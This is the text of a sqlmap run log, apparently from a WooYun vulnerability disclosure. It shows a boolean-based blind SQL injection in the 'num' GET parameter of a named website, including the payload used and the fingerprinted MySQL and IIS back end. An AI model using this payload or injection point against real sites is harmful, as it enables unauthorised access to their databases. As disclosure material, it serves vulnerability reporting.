 sqlmap
sqlmap identified the following injection points with a total of 36 HTTP(s) requ
ests:
---
Place: GET
Parameter: num
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=72 AND 4903=4903
---
[14:26:13] [INFO] testing MySQL
[14:26:14] [INFO] confirming MySQL
[14:26:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: MySQL >= 5.0.0
[14:26:15] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 41 times
[14:26:15] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hzdzdd.cn'
[*] shutting down at: 14:26:15
www.wooyun.org
C:\Python27\sqlmap>